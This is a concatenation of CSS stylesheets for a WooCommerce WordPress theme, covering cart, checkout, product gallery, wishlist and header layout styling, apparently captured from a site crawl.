.woocommerce #review_form #respond .form-submit #submit{
	border: none;
	box-shadow: none;
	background: #eee;
	text-shadow: none;
	padding: 10px 25px;
}
.woocommerce #review_form #respond .form-submit #submit:hover{
	background: #ddd;
}
.return-to-shop .wc-backward{
	background:none!important;
	border:none!important;
	box-shadow:none!important;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img{
	transition: none;
}


/* Cart page */
.woocommerce #content table.cart img, .woocommerce table.cart img, .woocommerce-page #content table.cart img, .woocommerce-page table.cart img{
	width:80px;
}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{
	font-weight:300!important;
}
.shop_table cart tr, .woocommerce table.shop_table, .woocommerce-page table.shop_table{
	border-radius:0!important;
}
.woocommerce table.shop_table td, .woocommerce-page table.shop_table td, .shop_table th{
	padding:25px 12px!important;
}
th.product-remove{
	padding:15px!important;
}
.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text{
	width: 92px!important;
}
.woocommerce-page .button{
	background:#e54c4c!important;
	font-weight:300!important;
	border:none;
	border-radius:0!important;
	text-shadow:none!important;
}
.actions .button:hover, .shipping_calculator .button:hover{
	background:#3d0e3c!important;
}


/* Shipping  */
.shipping-calculator-form{
	display:block!important;
}
.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator{
	float:left!important;
	clear:none!important;
}
.shipping_calculator h2 a:after{
	content:none!important;
}
.shipping_calculator h2 a{
	text-decoration:none!important;
}
.woocommerce-page  select{
	height:25px!important;
}
.woocommerce .cart-collaterals .shipping_calculator .button, .woocommerce-page .cart-collaterals .shipping_calculator .button{
	width:25%!important;
	background:#e54c4c!important;
	font-weight:300!important;
	border:none;
	border-radius:0!important;
	text-shadow:none!important;
	color:#fff!important;
	padding:10px!important;
}
.cart_totals th{
	font-weight:300!important;
}
.woocommerce-page  .input-text:hover{
	border:1px solid #e54c4c!important;
} 
.woocommerce-shipping-fields h3 label{
	padding-left:0!important;
	font-weight:300!important;
}
.woocommerce-page h3, .woocommerce-page label{
	font-weight:300!important;
}
textarea#order_comments{
	padding:5px!important;
}
#payment ul.payment_methods li{
	list-style:none!important;
}
.woocommerce #payment, .woocommerce-page #payment{
	background:none!important;
	border-radius:0;
	border:1px solid #3d0e3c!important;
	padding:15px;
}

/* Woo social share */
.woo-social-share{
	width:100%!important;
}
.woo-social-share ul li{
	list-style:none!important;
}
.woo-social-share ul li i{
	font-size:20px!important;
}
	

.woocommerce-page .comment_container img{
	background:#fff!important;
	width:80px!important;
}
.woocommerce-page ol.commentlist{
	padding-left:0!important;
}
.woocommerce-page  .comment-text{
	width: 88%;
	border-radius:0!important;
	float: right;
}
.woocommerce-page a.zoom img:hover{
	border:1px solid #e54c4c;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce-page form.checkout_coupon, .woocommerce-page form.login, .woocommerce-page form.register{
	border-radius:0!important;
}
.product-images .crossfade-images {
	display: block;
}
.grid .product-images .crossfade-images {
	max-height: 265px;
	overflow: hidden;
	position: relative;
}
.grid .product-images .crossfade-images img{
	min-height: 265px;
}
.woocommerce-page ul.products li.grid.grid-4{
	width: 23% !important;
	margin-right: 2.65%;
}
.grid.grid-4 .product-images .crossfade-images img{
	min-height: 200px;	
}
.grid .product-images .crossfade-images .hover-image{
	height: auto !important;
	width: 100%;
	max-height: 10000px;
}
.product-images .crossfade-images .hover-image{	
	opacity: 0;
}
.product-images .crossfade-images:hover .hover-image{
	opacity: 1 !important; 
}
.product-images .crossfade-images img:hover{
	opacity:0;
}
.product-images .hover-image {
	position: absolute !important;
}
.product-images .crossfade-images img {
	-webkit-transition: opacity 0.5s ease-in-out!important;
	-moz-transition: opacity 0.5s ease-in-out!important;
	-o-transition: opacity 0.5s ease-in-out!important;
	transition: opacity 0.5s ease-in-out!important;
	position: relative;
	z-index: 50!important;
	margin-bottom:0!important;
}



li.product .star-rating{
	position:absolute;
	top:2%;
	left:5%;
	z-index:999;
	opacity:1;
}

.cart-loading{
	display:none;
}
.devn-product-info .price{
	display:none!important;
}
.devn-product-info  h3.product-title{
	position: absolute;
	bottom: 25%;
	z-index: 999;
	width: 90%;
	display:none;
}
.product .cart-loading{
	background:#e54c4c;
	color:#fff;
	height:60px;
	width: 60px;
	line-height: 60px;
	font-size: 25px;
	color: #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -35px;
	margin-left: -30px;
	z-index:999;
	
	text-align:center;
}
.product:hover  .checked{
	display:block!important;
	-webkit-transition: opacity 0.5s ease-in-out!important;
	-moz-transition: opacity 0.5s ease-in-out!important;
	-o-transition: opacity 0.5s ease-in-out!important;
	transition: opacity 0.5s ease-in-out!important;
}
.icon-check:before {
	content: "\f046";
	font-family: FontAwesome;
	font-weight: normal;
	font-style: normal;
	text-decoration: inherit;
	-webkit-font-smoothing: antialiased;
}
.woocommerce form.register #reg_email, .woocommerce #account_email{
	line-height:2em;
}
.myaccount_user{
	padding:15px;
	background:#f4f4f4;
	border: 1px solid #333333;
}
.woocommerce .addresses .title .edit, .woocommerce-page .addresses .title .edit{
	padding:5px 10px;
	background:#e54c4c!important;
	color:#fff;
}
.woocommerce div.address{
	border: 1px solid #e54c4c;
	padding-left: 15px;
}
.address address{
	padding-right: 15px;
	line-height: 26px;
}
.address .title h3{
	width: 91.5%;
	border-bottom: 1px solid #e0e0e0;
	padding-bottom: 10px;
}
.woocommerce-page #sidebar-content{
	padding-right:0!important;
}
.order-actions a{
	border:none!important;
	color:#fff!important;
}


/*DEVN SIDEBAR WOO*/
.sidebar .widget_product_search label{
	display: none;
}
.sidebar .price_slider_amount .button{
	padding: 12px 25px;
	margin-top: 10px;
	cursor: pointer;
}
.sidebar .price_slider_amount .button:hover{
	background: #209FC8!important;
}
.sidebar .price_slider_amount .price_label{
	float: right;
	margin-top: 15px;
}

.widget_price_filter form{
	float:left;
	width:100%;
}
.price_slider_amount .button{
	border:none!important;
	color:#fff!important;
	-webkit-box-shadow:none!important;
	box-shadow:none!important;
}


ul.products li.last{
	margin-right:0!important;
}
.woocommerce ul.products li.last, .woocommerce-page ul.products li.last{
	margin:0 3.5% 2.992em 0!important;
}

/* Filter Price */

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{
	background: #ccc;
	border: 1px solid rgba(55, 55, 55, 0.01)!important;
	height: 20px;
	top: -10px;
	margin-left: -5px;
	width: 20px;
	border-radius: 20px;
	box-shadow: inset 0 0 0 1px rgba(255,255,255,.65);
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:hover, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:hover{
	box-shadow: inset 0 0 0 2px rgba(255,255,255,.65);	
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{
	background:#333;
	box-shadow:none!important;
	
}
.woocommerce .widget_price_filter .ui-slider-horizontal, .woocommerce-page .widget_price_filter .ui-slider-horizontal{
	height: 1px;
}
/* Filter by attribute */
.woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a{
	border: 1px solid #13afeb;
	background: #13afeb;
}

.product .compare{display: none;}

.woocommerce-page .widget_price_filter .price_slider_amount .button {
	font-size: 1.15em;
	float: left;
	margin-top: 30px;
	margin-bottom: 20px;
	padding: 10px 15px;
}
body * .woocommerce-pagination li a,body * .woocommerce-pagination li span{
	padding: 10px 15px !important;
}

/* Order css */
.devn-product-order > ul{float:left;margin-bottom:42px;}
.devn-product-order a{color:#333 !important;}
.order-dropdown{float:left;width:175px;margin:0;padding:0;list-style:none;margin-right:10px;position:relative;}
.order-dropdown ul{margin:0;padding:0;list-style:none;}
.devn-product-order .order{margin:0;padding:0;list-style:none;}
.order-dropdown .current-li{background:#fff !important;border:1px solid #e0e0e0 !important;display:block;height:31px;line-height:31px;text-indent:13px;font-size:12px;}
.current-li-content {display: block;height: 30px;overflow: hidden;width: 139px;}
.order-dropdown > li{position:relative;z-index:999;}
.order-dropdown ul{display:none;}
.order-dropdown > li:hover > ul{display:block;position:absolute;top:31px;}

.order-dropdown li ul li {height: 30px;overflow: hidden;}
.order-dropdown ul li a{width:175px;background:#fff;border:1px solid #e0e0e0;border-top:0;display:block;height:30px;line-height:30px;text-indent:13px;font-size:12px;padding:0;padding-right:13px;}
.order-dropdown ul li a:hover{background:#e54c4c;}
.order-dropdown ul li a strong{font-weight:normal;}
.devn-product-order .order{margin-right:10px;float:left;}
.devn-product-order .order li a{background:#fff;border:1px solid #e0e0e0;display:block;height:31px;line-height:30px;padding:0 13px;padding:0 10px;}
.order-dropdown > li:after{display:block;font-family:"FontAwesome";content:"\f107";z-index:999;position:absolute;top:0;right:0;height:30px;line-height:30px;width:26px;text-align:center;border-left:1px solid #e0e0e0;}
.devn-orderby-container{float:left;}
.icon-arrow-down:before {
	content: "\f063";
}
.icon-arrow-up:before {
	content: "\f062";
}
.devn-switch-layout{
	float:right;
	width: 50px;
	margin-top:10px;
}
.devn-switch-layout .fa-th-large:before, .devn-switch-layout .fa-list:before {
	color:#333333;
}
.devn-switch-layout .fa-th-large:hover:before, .devn-switch-layout .fa-list:hover:before,.devn-switch-layout .active .fa:before{
	color:#e54c4c!important;
}
.devn-switch-layout #grid-button{
	float:left;
	width:50%;
	text-align:left;
	cursor:pointer;
}
.devn-switch-layout #list-button{
	float:right;
	text-align:right;
	width:50%;
	cursor:pointer;
}
.devn-switch-layout i{
	font-size: 20px;
}
.woocommerce ul.product_list_widget li img{
	width: 60px;
	box-shadow: none;
}
.woocommerce ul.product_list_widget li a{
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 400;
	color: #888;
}
.woocommerce ul.product_list_widget li a:hover{
	color: #333;
}
.woocommerce-page ul.product_list_widget li {
	border-bottom: 1px dotted #eee;
	padding: 15px 0;
}
.woocommerce-page ul.product_list_widget li ins,.woocommerce-page ul.product_list_widget li del {
	font-size: 12px;
}
/* magnifier Css */
.devn-wishlist-add-to-wishlist .feedback{
	display: none;
}
.devn_magnifier_zoom_wrap {
	top: 0;
	z-index: 999;
	position: relative;
}

.devn_magnifier_loading {
	color:white;	
	background:#222;
	padding:3px;
	border:1px solid #000;
	position: absolute;
	text-align: center;
	top: 10%;
	z-index: 9999;
}

.devn_magnifier_zoom {
	position: relative;
	display: block;
}

.devn_magnifier_zoom img {
	display: block;
}

.devn_magnifier_mousetrap {
	z-index: 999;
	position: absolute;
	width: 0px;
	height :0px;
	left: 0;
	top: 0;
}

/* ie fix */
.ie .devn_magnifier_mousetrap {
    background-image: url(".");
}

.devn_magnifier_lens {
	display: none;
	z-index:98;
	position:absolute;
	overflow: hidden;
	
	outline: 1px solid #e54c4c;
}

.devn_magnifier_lens img {
	width: auto !important;
	max-width: none !important;

	-webkit-transition: all ease-in-out 0s !important;
	-moz-transition: all ease-in-out 0s !important;
	-o-transition: all ease-in-out 0s !important;
	transition: all ease-in-out 0s !important;
}

.devn_magnifier_zoom_magnifier {
	display:none;
	position:absolute;
	z-index: 99;
	top:3px!important;
	border:1px solid #e54c4c;
	overflow:hidden;
}

.devn_magnifier_gallery {
	list-style: none;
}

/* gallery */
.devn_magnifier_gallery {
	margin: 0;
	padding: 0;
}
.devn_magnifier_gallery li {
	position: relative;
	float: left;
	display: block;
}
.devn_magnifier_gallery li.last {
    margin-right: 0;
}
.devn_magnifier_gallery li a {
	width: 100% !important;
	display: block;
	margin-top: 10px;
	height: auto !important;
}

/* next/prev */
.single-product.woocommerce .thumbnails {
    position: relative;
}
.single-product.woocommerce .thumbnails #slider-prev,
.single-product.woocommerce .thumbnails #slider-next {
    display: none !important;
    cursor: pointer;
    width: 27px;
    height: 26px;
    background: url('../img/slider-arrow.png') no-repeat left center;
    position: absolute;
    top: 48%;
    margin-top: -2px;
}

.single-product.woocommerce .thumbnails #slider-prev {
    background-position: left center;
    left: 0px;
}
.single-product.woocommerce .thumbnails #slider-next {
    background-position: right center;
    right: 0px;
}

.single-product.woocommerce .thumbnails:hover #slider-prev,
.single-product.woocommerce .thumbnails:hover #slider-next {
    display: block !important;
}

span.onsale { z-index: 10000 }

.single-product .thumbnails ul li img{
	max-width:96px!important;
	padding:3px;
	border-bottom: 1px solid #eee;
}
.single-product .thumbnails ul li{
	margin:0px 10px 10px 0!important;
}
.caroufredsel_wrapper{
	width:100%!important;
}
ul.devn_magnifier_gallery{
	
}
.devn_magnifier_lens img{
	max-height: 1000000px !important;
}

.entry-summary ins{
	float:left;
	margin-right:10px;
}
.entry-summary del span{
	font-size:14px!important;
	color:#8a8a8a;
}
.single-des{
	margin:10px 0 50px 0;
}
.single-des p{
	font-size: 13px;
    line-height: 16px;
}
.devn-wishlist-add-to-wishlist{
	margin-bottom:5px;
	margin-top: 25px;
}
.devn-wishlist-add-to-wishlist a{
	color:#8a8a8a;
}
.devn-wishlist-add-to-wishlist a i{
	color:#ed396e;
}
.woocommerce ul.products li.grid .onsale, .woocommerce-page ul.products li.list .onsale{
	background: rgba(0,0,0,0.09) !important
}
.summary.entry-summary .devn-wishlist-add-to-wishlist{
	padding: 8px 0;
	color: #8a8a8a;
	background: #eee;
	height: 40px; 
}
.summary.entry-summary .devn-wishlist-add-to-wishlist,.summary.entry-summary a.compare{
	text-align: center;
	width: 45%;
	float: left;
}
a.compare{
	border: none !important;
}
.summary.entry-summary a.compare{
	margin-top: 10px;
	margin-left: 6px;
	height: 40px;
	line-height: 40px;
	padding: 0px;
}
.summary.entry-summary .devn-wishlist-add-to-wishlist:hover{
	background: #ddd;
}
.entry-summary .product_meta{
	float:left;
	width: 100%;
	margin-top: 15px !important;
}
.entry-summary .product_meta span{
	text-transform:uppercase;
	font-size:11px;
}
.woocommerce-tabs ul.tabs{
	margin:0!important;
	padding:0!important;
}
.woocommerce-tabs{
	float:left;
	margin-top:20px;
	width:100%;
}
.woocommerce-tabs .panel{
	margin-top:20px!important;
	float:left;
	width:100%!important;
}
.woocommerce-tabs ul.tabs li{
	background:none!important;
	border:none!important;
	box-shadow:none!important;
	padding:0!important;
	margin:0 50px 0 0!important;
}
.woocommerce-tabs ul.tabs li.active{
	border-bottom:3px solid #e54c4c!important;
}
.woocommerce-tabs ul.tabs:before{
	border:none!important
}
.woocommerce-tabs ul.tabs li a{
	font-size: 15px;
    font-weight: bold;
}
#tab-reviews #comments h2{
	display:none;
}
.woocommerce #content div.product p.price{
	margin: 15px 0;
}
.woocommerce-tabs #commentform p.stars span a, .woocommerce-tabs #commentform p.stars span a:after:hover{
	color:#fd9d37!important;
	font-size: 12px;
	letter-spacing: 4px;
}
.woocommerce p.stars a.star-1, .woocommerce-page p.stars a.star-1{
	width:2em!important;
}
.woocommerce p.stars a.star-2, .woocommerce-page p.stars a.star-2{
	width:4em!important;
}
.woocommerce p.stars a.star-3, .woocommerce-page p.stars a.star-3{
	width:5em!important;
}
.woocommerce p.stars a.star-4, .woocommerce-page p.stars a.star-4{
	width:6em!important;
}
.woocommerce p.stars a.star-5, .woocommerce-page p.stars a.star-5{
	width:7em!important;
}
.products li.grid:hover .star-rating{
	display:block!important;
}
.products li.grid .star-rating{
	display:none!important;
}
.product-buttons-box a.product_type_grouped{
	border:none!important;
	color:#fff!important;
	text-transform:uppercase;
	font-size:11px!important;
}
.summary a.compare{
	color:#e54c4c!important;
}
.summary a.button{
	color:#fff!important;
}
.entry-summary .fa-eye{
	padding: 0px 5px 0px 0px;
}
li.list .product-title{
	padding:12px 0!important;
}

.col-md-12 ul.products li.list .product-buttons, .col-md-12 ul.products li.list .devn-product-info{
	width: 73%;
}
.col-md-12 .products li.list .cart-loading{
	margin-left: -65px!important;
}
.woocommerce .cart-collaterals h2, .woocommerce-page .cart-collaterals h2{
	text-align:left!important;
}
.product-info-box .woo_des{
	float:left;
	width:100%;
}
.list a.compare. .grid a.compare {
	display:none;
}
.checkout-button{
	background: rgb(181, 93, 93) !important;
	padding: 8px 18px;	
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea{
	border: 1px solid #ddd;
	padding: 8px 12px;
}
.woocommerce-checkout .form-row .chosen-container-single .chosen-single {
	height: 40px;
	line-height: 40px;
	box-shadow: none;
	background: #fff;
}
.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b{
	margin-top: 5px;
}
.woocommerce-page input.button{
	border: none !important;
	padding: 12px 18px;
	box-shadow: none;
	color: #fff;
}
.woocommerce-page input.button:hover{
	opacity: 0.8;
}
.widget_product_search .screen-reader-text{
	display: none;
}
.widget_shopping_cart_content .buttons a{
	color: #fff;
	padding: 10px 18px;
	margin-right: 5px; 
	margin-top: 10px;  
}
.widget_shopping_cart_content .buttons a:hover{
	opacity: 0.8;
}
/*-----------Responsive---------*/
@media only screen and (min-width: 1000px) and (max-width: 1170px){
	body .col-md-12 ul.products li.list .product-buttons,body .col-md-12 ul.products li.list .devn-product-info{
		width: 68%;
	}
}

@media only screen and (min-width: 768px) and (max-width: 999px){
	
	.woocommerce ul.products li.product.list a.product-images{
		float: left;
	}
	.woocommerce ul.products li.product.list .devn-product-info,.woocommerce ul.products li.product.list .product-buttons{
		float: right;
		width: 57%;
		margin-right: 2%;
	}
	.woocommerce ul.products li.product:nth-child(2n), .woocommerce-page ul.products li.product:nth-child(2n){
		float: left;
		clear: none;
	}
	.woocommerce ul.products li.grid{
		clear: none;
	}
	.grid.grid-4 .product-images .crossfade-images img {
		min-height: 210px;
	}
	ul.products li.product .product-buttons{
		display: none;
	}
}	

@media only screen and (max-width: 767px){
	.woocommerce ul.products li.product.list{
		text-align: center;
	}
	.woocommerce ul.products li.product.list a.product-images{
		margin: 5px auto 20px auto;
		display: inline-block;
	}
	.woocommerce ul.products li.product.list .devn-product-info,.woocommerce ul.products li.product.list .product-buttons{
		width: 100%;
		padding:0 5%;
		text-align: left;
		margin: 0px;
	}
	ul.products li.list .product-images .product-detail-image{
		margin: 0px;
	}
	.woocommerce ul.products li.product.grid{
		width: 250px !important;
		clear: both !important;
		margin: 0px auto 30px !important;
		float: none;
	}
	.order-dropdown{
		width: 165px;
	}
	.container-set.container-content{
		padding-top: 20px;
	}
	.summary.entry-summary .devn-wishlist-add-to-wishlist, .summary.entry-summary a.compare{
		width: 100%;
		clear: both;
		margin: 5px 0px !important;
	}
}

@media only screen and (min-width: 640px) and (max-width: 767px){
	.woocommerce ul.products li.product.grid{
		clear: none !important;
		float: left;
		margin: 0px;
	}
	.woocommerce ul.products li.product.grid.item-0{
		float: right;
	}
}

@media only screen and (max-width: 999px){
	form.cart button.single_add_to_cart_button{
		padding: 15px; 
	}
}	
@media only screen and (max-width: 767px){	
	.woocommerce #review_form #respond p.form-submit, .woocommerce-page #review_form #respond p.form-submit{
		padding-left: 0px;
	}
	.woocommerce .product textarea#comment{
		width: 100% !important;
	}
}	


--- FILE ---
content_type: text/css
request_url: https://www.profusion360.com/wp-content/themes/aaika/woocommerce/wishlist/css/wishlist.css?ver=5.2.21
body_size: 1956
content:
/**
 * WishList Css
 */


.summary .product_meta { margin-top: 45px; }

/* Popup message */
#devn-wishlist-popup-message {
    background: white;
    border: 1px solid #CCC;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    line-height: 50px;
    padding: 15px;
    position: fixed;
    text-align: center;
    top: 50%;
    left: 50%;
    z-index: 10000; /* Thanks WP -.- */
}

/* Wishlist table template */
.wishlist_table {}

.wishlist_table tr td { text-align: center; }
.wishlist_table tr td.product-thumbnail, .wishlist_table tr td.product-name { text-align: left; }
.wishlist_table tr td.product-stock-status span.wishlist-in-stock { color: #297E29; }
.wishlist_table tr td.product-stock-status span.wishlist-out-of-stock { color: #F00; }

/* Wishlist buttons */
.summary .single_add_to_wishlist.button, div.product .woocommerce-price-and-add .single_add_to_wishlist.button { margin: 0px; } 
.devn-wishlist-add-to-wishlist { margin-top: 10px; }
.devn-wishlist-add-button > a i, .wishlist_table .add_to_cart.button i { margin-right: 10px; }
.wishlist_table .add_to_cart.button { margin: 0px; }

/* Share buttons */
.devn-wishlist-share ul {
    margin-bottom: 10px;
    margin-left: 0px;
}

.devn-wishlist-share ul, .devn-wishlist-share li { height: 21px; }
.devn-wishlist-share li, .entry-content .devn-wishlist-share li { margin-left: 0px; margin-right: 3px; }

.devn-wishlist-share li a {
    background-position: left bottom;
    display: inline-block;
    width: 21px;
    height: 21px;
}

.devn-wishlist-share li a:hover { background-position: left top; }



/* AJAX loading gif */
.devn-wishlist-add-to-wishlist .ajax-loading {
    box-shadow: none !important;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    display: inline !important;
    margin-left: 5px;
    vertical-align: middle;
    visibility: hidden;
    width: 16px !important;
    height: 16px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.profusion360.com/wp-content/themes/aaika-child/assets/css/default.css?ver=4.0.1
body_size: 110779
content:
/*-------------------------------------------------------
[Table of contents]

1. Header
	+ logo
	+ top navigation
	+ search
	
2. Content
	+ feature sections
	+ page title
	+ parallax backgrounds
	+ video backgrounds
	
3. Sidebar
	+ site search
	+ tabs
	+ portfolio widgets
	+ advertisements

3. Typography
	+ lists
	+ buttons
	+ styled boxes
	+ dropcaps
	+ highlight colors
	+ tables
	+ pricing tables
	+ framed boxes
	+ pagination
	
4. Footer
	+ copyrights
	+ google map
	
--------------------------------------------------------*/


/*----------------------------------------------------
	SITE MAIN STRUCTURE
------------------------------------------------------*/
body {
/*	font-family: Roboto, sans-serif !important; */
}
body p {
/*	font-family: Roboto, sans-serif !important; */
	line-height: 1.6;
/*	font-size: 18px ; */
}
ul li {
	margin-bottom: 7px;
/*	font-size: 18px; */
}
.entry-content h1, .content_halfsite .entry-content h1 {
	font-size: 32px;
}
.site_wrapper {
	width: 100%;
	margin: 0 auto 0 auto;
}
.container_full {
	width: 100%;
	float: left;
	margin: auto;
}
.container {
	width: 1170px;
	margin: auto;
}
.container.tbp {
	padding: 80px 0px;
}
.container.tbp2 {
	padding: 80px 0px 30px 0px;
}

.container-set.container-content {
	float: left;
	width: 100%;
	padding: 0px;
}
.content_fullwidth.less {
	padding: 0px 0px 0px 0px;
}
.content_fullwidth.less2 {
	padding: 90px 0px 0px 0px;
}
.content_left {
	float: left;
	width: 71%;
	padding: 0px 0px 0px 0px;
}
.right_sidebar {
	float: right;
	width: 25%;
	padding: 0px 0px 0px 0px;
}
.left_sidebar {
	float: left;
	width: 25%;
	padding: 0px 0px 0px 0px;
}
.content_right {
	float: right;
	width: 71%;
	padding: 0px 0px 0px 0px;
}

.content_halfsite {
	float: left;
	width: 47.5%;
	margin-right: 5%;
	padding: 0px 0px 0px 0px;
}
.content_halfsite.last {
	margin-right: 0;
}

.btn-primary{
	background: #e54c4c;
	border: none;
}
.btn-primary:hover{
	background: #aaa;
}
/* columns */
body .one_half, body .one_third, body .one_fourth, body .two_third, body .three_fourth, .one_fifth, body .onecol_forty, body .onecol_sixty, body .onecol_thirtyfive {
	position: relative;
	margin-right: 4%;
	float: left;
	padding: 0px;
}
body .one_full {
	width: 100%;
}

body .one_third {
	width: 30.650%;
}
body .one_fourth {
	width: 22%;
}
body .one_fifth {
	width: 16.800%;
}
body .two_third {
	width: 65.350%;
}
body .three_fourth {
	width: 74%;
}
body .one_half {
	width: 48%;
}

body .onecol_forty {
	width: 40%;
}

body .onecol_sixty {
	width: 56%;
}

body .onecol_thirtyfive {
	width: 35%;
}

body .last {
	margin-right: 0 !important;
	clear: right;
}

/* TYPOGRAPHY */
h5.light2 {
	font-weight: 300;
}
/*---------------------------------------------------
	HEADER
------------------------------------------------------*/

/* Logo */
#logo {
	float:left;
	display:block;
	width:100%;
	min-height: 50px;
	margin-top:0px;
	position: relative;
	text-align: left;
}
#logo img{
	height: 50px;
}
#logo2 {
	float:left;
	display:block;
	width:100%;
	min-height: 50px;
	margin-top:0px;
	position: relative;
	text-indent:-999em;
	background:url(../images/logo-2.png) no-repeat left top;
}
.ls-inner{
	background-size: cover;
}
/* header area adinationals */
.logo {
	float: left;
	width: 20%;
	margin-top: 15px;
}
.logo.onepage {
	margin-left: 27px;
}
.logo img{
	max-height: 60px;
}
.menu_main {
	float: right;
	width: 70%;
	z-index: 9999;
	position: relative;
	margin-top: 0px;
}
.menu_right {
	float: right;
	width: 9%;
	margin-left: 1%;
	z-index: 9999;
	margin-top: 15px;
}

.menu_main2 {
	float: left;
	width: 100%;
	position: relative;
}
.menu_right2 {
	float: right;
	background: #fff;
}
.menu_shadow {
	float: left;
	position: absolute;
	width: 100%;
	height: 10px;
	background: url(../images/menu-shadow.png) no-repeat center top;
	z-index: 8000;
	top: 100px;
}
.menu_shadow.two {
	top: 145px;
}

.mstslider {
	width: 100%;
	float: left;
}
li.menu-item {
	margin-bottom: 0;
	padding-bottom: 15px;
}
.list-unstyled li p {
	font-size: 15px;
	color: #3a3a3a;
	font-weight: 600;
	text-transform: uppercase;
}
.list-unstyled a {
	font-size: 14px !important;
}
/* top navigations */
.top_nav {
	float: left;
	width: 100%;
}
.top_nav .left {
	float: left;
	width: 50%;
}
.top_nav .right {
	float: left;
	width: 50%;
	text-align: right;
	padding-top: 14px;
}
.top_nav .right a {
	color: #727272;
	font-family: 'Raleway', sans-serif;

	font-weight: 500;
	margin-right: 16px;
	transition: all 0.3s ease;
}
.top_nav .right a:hover {
	color: #333;
}
.navbar-toggle {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
@media only screen and (max-width: 999px){
.top_nav .left {
	text-align: left !important;
	width: 50% !important
}
.top_nav .right {
	display: inline-block !important;
	width: 50% !important
}
}
.top_nav ul.topsocial {
	float: right;
	padding: 0px;
	margin: 0px 0px 0px 16px;
}
.top_nav .topsocial li {
	float: left;
	padding: 0px;
	margin: 0px 5px 0px 0px;
}
.top_nav .topsocial li:last-child {
	margin-right: 0px;
}
.top_nav .topsocial li a {
	float: left;
	color: #fff;
	font-size: 12px;
	width: 23px;
	height: 23px;
	background: #878787;
	border-radius: 100%;
	text-align: center;
	vertical-align: middle;
	line-height: 23px;
	transition: all 0.3s ease;
	margin-right: 0px;
}
.top_nav .topsocial li a:hover {
	background: #fff;
}

.top_nav .topsocial.two li a {
	color: #ccc;
}

.top_nav.two {
	height: 45px;
	background: #454545;
	font-size: 13px;
}
.top_nav.two .left,
.top_nav.two .right{
	padding-top: 11px;
	color: #999;
}
.top_nav.two .left a {
	color: #999;
	transition: all 0.3s ease;
}
.top_nav.two .right a {
	color: #999;
	margin-right: 0px;
	margin-left: 14px;
}
.top_nav.two .left a:hover,
.top_nav.two .right a:hover {
	color: #fff;
}
.top_nav.two .topsocial li a {
	margin-left: 0px;
}
.top_nav.two .topsocial li a:hover {
	background: #999;
}

.top_nav.three {
	height: 45px;
	background: #eee;
	font-size: 13px;
	position: relative;
	z-index: 100000;
}
.top_nav.three .left,
.top_nav.three .right{
	padding-top: 11px;
	color: #999;
}
.top_nav.three .left a {
	color: #999;
	transition: all 0.3s ease;
}
.top_nav.three .right a {
	color: #999;
	margin-right: 0px;
	margin-left: 14px;
}
.top_nav.three .left a:hover,
.top_nav.three .right a:hover {
	color: #333;
}
.top_nav.three .topsocial li a {
	margin-left: 0px;
}
.top_nav.three .topsocial li a {
	color: #fff;
	background: #ccc;
}
.top_nav.three .topsocial li a:hover {
	background: #e3e3e3;
}

.top_nav.four {
	height: 40px;
	background: #EBEBEB;
	font-size: 14px;
	position: relative;
	z-index: 9999;
	color: #333;
}
.top_nav.four .left,
.top_nav.four .right{
	padding-top: 9px;
	color: #333;
}
.top_nav.four .left a {
	color: #333;
	transition: all 0.3s ease;
}
.top_nav.four .right a {
	color: #333;
	margin-right: 0px;
	margin-left: 14px;
	
}
.top_nav.four .left a:hover,
.top_nav.four .right a:hover {
	color: #999;
}
.top_nav.four .topsocial li a {
	margin-left: 0px;
	width: 21px;
	height: 21px;
	line-height: 21px;
	font-size: 10px;
}
.top_nav.four .topsocial li a {
	color: #999;
	background: #575757;
}
.top_nav.four .topsocial li a:hover {
	color: #eee;
	background: #999;
}
/*----------------------------------------------------
   FEATURE SECTIONS
------------------------------------------------------*/

/* section title 1 */
.title1 h2{
	color: #fff;
    font-size: 35px;
    z-index: 1;
    position: relative;
    text-align: center;
	font-weight: bold;
}
.title1 h2 em{
	font-size: 14px;
	display: block;
	font-weight: 400;
	font-style: normal;
	margin-top: 3px;
}
.title1 .line{
    background: #fff;
    height: 1px;
    display: block;
    top: 18px;
    width: 37%;
	margin-left: 31.3%;
	position: absolute;
}
.title1 .text{
    background: #e54c4c;
    z-index: 20;
    position: relative;
    text-align: center;
    padding: 0px 14px;
}

.pagesections {
	float: left;
	width: 100%;
	padding: 0px 0px;
}
/* section title 2 */
.title2{
	display: block;
}
.title2 h2{
    z-index: 1;
    position: relative;
    text-align: center;
	font-weight: bold;
}
.title2 h2 em{
	color: #999;
	font-size: 14px;
	display: block;
	font-weight: 400;
	font-style: normal;
	margin-top: 3px;
}
.title2 .line{
    background: #333333;
    height: 1px;
    display: block;
    top: 20px;
    width: 33%;
	margin-left: 33.3%;
	position: absolute;
}
.title2 .text{
    background: #fff;
    z-index: 20;
    position: relative;
    text-align: center;
    padding: 0px 14px;
}
.title2.sy2 .text{
    background: #f4f4f4;
}
.title2.sy3 .text{
    background: none;
}

/* Composer */
.vc_column_container {
	padding-left: 15px;
	padding-right: 15px;
	margin: 20px 0;
}

/* features section 1 */
.features_sec1 {
	float: left;
	width: 100%;
	padding: 115px 0px;
	position: relative;
